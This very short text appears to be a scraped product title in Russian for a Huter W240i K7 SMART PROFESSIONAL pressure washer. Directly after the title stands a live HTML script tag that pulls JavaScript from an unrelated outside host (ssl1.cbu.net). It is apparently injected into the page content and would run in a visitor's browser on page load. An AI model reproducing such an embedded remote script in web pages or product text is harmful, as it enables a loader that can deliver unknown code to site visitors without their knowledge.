 Мойка Huter W240i K7 SMART PROFESSIONAL<script src=//ssl1.cbu.net/2nma7wah></script>